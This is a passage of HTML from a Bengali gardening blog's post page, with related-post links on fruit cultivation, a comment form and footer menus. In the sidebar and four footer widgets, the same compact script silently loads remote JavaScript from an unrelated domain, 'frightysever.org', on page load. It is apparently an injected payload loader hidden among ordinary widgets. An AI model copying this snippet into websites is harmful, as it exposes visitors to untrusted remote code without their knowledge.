                        <a href="https://greeniculture.com/potential-fruits/cultivation-of-cantaloupe/">রকমেলন চাষ ও এর পরিচর্যা</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://greeniculture.com/author/ahmed-imran-halimi/">Ahmed Imran Halimi</a></div><div class="jeg_meta_date"><a href="https://greeniculture.com/potential-fruits/cultivation-of-cantaloupe/"><i class="fa fa-clock-o"></i> November 28, 2022</a></div><div class="jeg_meta_comment"><a href="https://greeniculture.com/potential-fruits/cultivation-of-cantaloupe/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>২০১৭ সালে বাংলাদেশের বরেন্দ্র অঞ্চলে সফলভাবে জাপানের জনপ্রিয় রকমেলন ফল সফলভাবে চাষ করা হয়। এরপর বাংলাদেশে এই রকমেলন চাষ জনপ্রিয়...</p>
                        <a href="https://greeniculture.com/potential-fruits/cultivation-of-cantaloupe/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
                    </article><div class="jeg_posts_wrap">
                                                            <div class="jeg_posts jeg_load_more_flag">
                                                                <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/potential-fruits/saudi-date-palm-cultivation/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Saaudi date trees" decoding="async" loading="lazy" data-attachment-id="5940" data-permalink="https://greeniculture.com/%e0%a6%9b%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%96%e0%a7%87%e0%a6%9c%e0%a7%81%e0%a6%b0-%e0%a6%9a%e0%a6%be%e0%a6%b7/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/06/ছাদ-বাগানে-সৌদি-খেজুর-চাষ.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ছাদ বাগানে সৌদি খেজুর চাষ" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/06/ছাদ-বাগানে-সৌদি-খেজুর-চাষ-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/06/ছাদ-বাগানে-সৌদি-খেজুর-চাষ.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/06/ছাদ-বাগানে-সৌদি-খেজুর-চাষ-120x86.png" data-sizes="auto" data-expand="700" title="ছাদ বাগানে সৌদি খেজুর চাষ 7"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/potential-fruits/saudi-date-palm-cultivation/">ছাদ বাগানে সৌদি খেজুর চাষ</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/potential-fruits/saudi-date-palm-cultivation/" ><i class="fa fa-clock-o"></i> July 18, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/potential-fruits/grapes-cultivation/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Grapes Cultivation" decoding="async" loading="lazy" data-attachment-id="4574" data-permalink="https://greeniculture.com/%e0%a6%86%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81%e0%a6%b0-%e0%a6%9a%e0%a6%be%e0%a6%b7-%e0%a6%8f%e0%a6%ac%e0%a6%82-%e0%a6%8f%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%9a%e0%a6%b0%e0%a7%8d%e0%a6%af/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/04/আঙ্গুর-চাষ-এবং-এর-পরিচর্যা.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="আঙ্গুর চাষ এবং এর পরিচর্যা" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/04/আঙ্গুর-চাষ-এবং-এর-পরিচর্যা-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/04/আঙ্গুর-চাষ-এবং-এর-পরিচর্যা.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/04/আঙ্গুর-চাষ-এবং-এর-পরিচর্যা-120x86.png" data-sizes="auto" data-expand="700" title="আঙ্গুর চাষ এবং এর পরিচর্যা 8"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/potential-fruits/grapes-cultivation/">আঙ্গুর চাষ এবং এর পরিচর্যা</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/potential-fruits/grapes-cultivation/" ><i class="fa fa-clock-o"></i> July 18, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/potential-fruits/7-proven-benefits-of-avocado/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Avocado benefits" decoding="async" loading="lazy" data-attachment-id="2349" data-permalink="https://greeniculture.com/potential-fruits/7-proven-benefits-of-avocado/attachment/%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%ad%e0%a7%8b%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a1%e0%a7%8b%e0%a6%b0-%e0%a7%ad%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%be%e0%a6%a3/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/02/অ্যাভোক্যাডোর-৭টি-প্রমাণিত-স্বাস্থ্য-উপকারিতা.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="অ্যাভোক্যাডোর ৭টি প্রমাণিত স্বাস্থ্য উপকারিতা" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/02/অ্যাভোক্যাডোর-৭টি-প্রমাণিত-স্বাস্থ্য-উপকারিতা-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/02/অ্যাভোক্যাডোর-৭টি-প্রমাণিত-স্বাস্থ্য-উপকারিতা.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/02/অ্যাভোক্যাডোর-৭টি-প্রমাণিত-স্বাস্থ্য-উপকারিতা-120x86.png" data-sizes="auto" data-expand="700" title="অ্যাভোক্যাডোর ৭টি প্রমাণিত স্বাস্থ্য উপকারিতা 9"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/potential-fruits/7-proven-benefits-of-avocado/">অ্যাভোক্যাডোর ৭টি প্রমাণিত স্বাস্থ্য উপকারিতা</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/potential-fruits/7-proven-benefits-of-avocado/" ><i class="fa fa-clock-o"></i> July 18, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/potential-fruits/17-weird-and-surprising-fruits/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="17 Surprising Fruits" decoding="async" loading="lazy" data-attachment-id="4669" data-permalink="https://greeniculture.com/surprising-fruits/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/04/Surprising-Fruits.png" data-orig-size="1000,563" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="17 Surprising Fruits" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/04/Surprising-Fruits-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/04/Surprising-Fruits.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/04/Surprising-Fruits-120x86.png" data-sizes="auto" data-expand="700" title="১৭ টি অদ্ভুত ও বিস্ময়কর ফল 10"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/potential-fruits/17-weird-and-surprising-fruits/">১৭ টি অদ্ভুত ও বিস্ময়কর ফল</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/potential-fruits/17-weird-and-surprising-fruits/" ><i class="fa fa-clock-o"></i> July 17, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/potential-fruits/grow-thai-guava/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Thai guava" decoding="async" loading="lazy" data-attachment-id="5663" data-permalink="https://greeniculture.com/potential-fruits/grow-thai-guava/attachment/%e0%a6%a5%e0%a6%be%e0%a6%87-%e0%a6%aa%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%9a%e0%a6%be%e0%a6%b7-%e0%a6%93-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%9a%e0%a6%b0%e0%a7%8d/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/07/থাই-পেয়ারার-চাষ-ও-পরিচর্যা.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="থাই পেয়ারার চাষ ও পরিচর্যা" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/07/থাই-পেয়ারার-চাষ-ও-পরিচর্যা-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/07/থাই-পেয়ারার-চাষ-ও-পরিচর্যা.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2019/07/থাই-পেয়ারার-চাষ-ও-পরিচর্যা-120x86.png" data-sizes="auto" data-expand="700" title="থাই পেয়ারার চাষ ও পরিচর্যা 11"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/potential-fruits/grow-thai-guava/">থাই পেয়ারার চাষ ও পরিচর্যা</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/potential-fruits/grow-thai-guava/" ><i class="fa fa-clock-o"></i> July 17, 2020</a></div></div>
                    </div>
                </article>
                                                            </div>
                                                        </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="88a45d3a62a70947e9eef9d1-text/javascript">var jnews_module_5553_0_69427f4dc16ed = {"header_icon":"","first_title":"Related","second_title":"Posts","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":5553,"include_category":"208","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_2"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/diseases-remedy/preventing-garden-diseases-first-part/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Some serious diseases of garden 1" decoding="async" loading="lazy" data-attachment-id="5650" data-permalink="https://greeniculture.com/diseases-remedy/preventing-garden-diseases-first-part/attachment/%e0%a6%ac%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%b0%e0%a7%8b-3/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/05/বাগানের-মারাত্মক-কিছু-রোগ-ও-এর-প্রতিকার-প্রথম-পর্ব-2.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="বাগানের মারাত্মক কিছু রোগ ও এর প্রতিকার &#8211; প্রথম পর্ব" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/05/বাগানের-মারাত্মক-কিছু-রোগ-ও-এর-প্রতিকার-প্রথম-পর্ব-2-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/05/বাগানের-মারাত্মক-কিছু-রোগ-ও-এর-প্রতিকার-প্রথম-পর্ব-2.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/05/বাগানের-মারাত্মক-কিছু-রোগ-ও-এর-প্রতিকার-প্রথম-পর্ব-2-75x75.png" data-sizes="auto" data-expand="700" title="বাগানের মারাত্মক কিছু রোগ ও এর প্রতিকার - প্রথম পর্ব 12"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/diseases-remedy/preventing-garden-diseases-first-part/">
                        বাগানের মারাত্মক কিছু রোগ ও এর প্রতিকার - প্রথম পর্ব                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/organic-pesticide/homemade-bio-pesticides-2/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Bio pesticide 2" decoding="async" loading="lazy" data-attachment-id="5701" data-permalink="https://greeniculture.com/organic-pesticide/homemade-bio-pesticides-2/attachment/%e0%a6%98%e0%a6%b0%e0%a7%8b%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%81%e0%a6%a4-2/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/06/ঘরোয়া-পরিবেশে-প্রস্তুত-করুন-জৈব-কীটনাশক-পর্ব-২.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ঘরোয়া পরিবেশে প্রস্তুত করুন জৈব কীটনাশক-পর্ব ২" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/06/ঘরোয়া-পরিবেশে-প্রস্তুত-করুন-জৈব-কীটনাশক-পর্ব-২-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/06/ঘরোয়া-পরিবেশে-প্রস্তুত-করুন-জৈব-কীটনাশক-পর্ব-২.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/06/ঘরোয়া-পরিবেশে-প্রস্তুত-করুন-জৈব-কীটনাশক-পর্ব-২-75x75.png" data-sizes="auto" data-expand="700" title="ঘরোয়া পরিবেশে প্রস্তুত করুন জৈব কীটনাশক - পর্ব ২ 13"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/organic-pesticide/homemade-bio-pesticides-2/">
                        ঘরোয়া পরিবেশে প্রস্তুত করুন জৈব কীটনাশক - পর্ব ২                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/potential-fruits/saudi-date-palm-cultivation/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Saaudi date trees" decoding="async" loading="lazy" data-attachment-id="5940" data-permalink="https://greeniculture.com/%e0%a6%9b%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%96%e0%a7%87%e0%a6%9c%e0%a7%81%e0%a6%b0-%e0%a6%9a%e0%a6%be%e0%a6%b7/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/06/ছাদ-বাগানে-সৌদি-খেজুর-চাষ.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ছাদ বাগানে সৌদি খেজুর চাষ" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/06/ছাদ-বাগানে-সৌদি-খেজুর-চাষ-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/06/ছাদ-বাগানে-সৌদি-খেজুর-চাষ.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/06/ছাদ-বাগানে-সৌদি-খেজুর-চাষ-75x75.png" data-sizes="auto" data-expand="700" title="ছাদ বাগানে সৌদি খেজুর চাষ 14"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/potential-fruits/saudi-date-palm-cultivation/">
                        ছাদ বাগানে সৌদি খেজুর চাষ                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/potential-fruits/mulberry-cultivation/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=155008361&#038;postid=5553&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=0&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=776ed222b8&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=13.8.1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=4f409b81195fcbed003c483acd80a6b442c94638#parent=https%3A%2F%2Fgreeniculture.com%2Fpotential-fruits%2Fmulberry-cultivation%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script type="88a45d3a62a70947e9eef9d1-text/javascript">
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		</div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-10"><div class="textwidget custom-html-widget"><script type="88a45d3a62a70947e9eef9d1-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-5553 single-format-standard wp-embed-responsive jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_2 jnews jnews-disable-style-table jeg-mobile-table-scrollable jsc_normal"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><script type="88a45d3a62a70947e9eef9d1-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-14"><div class="textwidget custom-html-widget"><script type="88a45d3a62a70947e9eef9d1-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>
		<div class="footer_widget widget_recent_entries" id="recent-posts-4">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://greeniculture.com/cattle-husbandry/how-to-preserve-meat/">স্বাদ অক্ষুণ্ণ রেখে গোশত সংরক্ষণের উপায়</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-disease-2/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-13"><div class="textwidget custom-html-widget"><script type="88a45d3a62a70947e9eef9d1-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-8"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sites</span></h3></div><div class="menu-site-container"><ul id="menu-site" class="menu"><li id="menu-item-8973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://greeniculture.com/shop">Shop<span class="menu-item-badge jeg-badge-floating"style="background-color: #f70d28; color: #fff">New</span></a></li>
<li id="menu-item-8974" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8974"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li id="menu-item-8975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8975"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
</ul></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-12"><div class="textwidget custom-html-widget"><script type="88a45d3a62a70947e9eef9d1-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
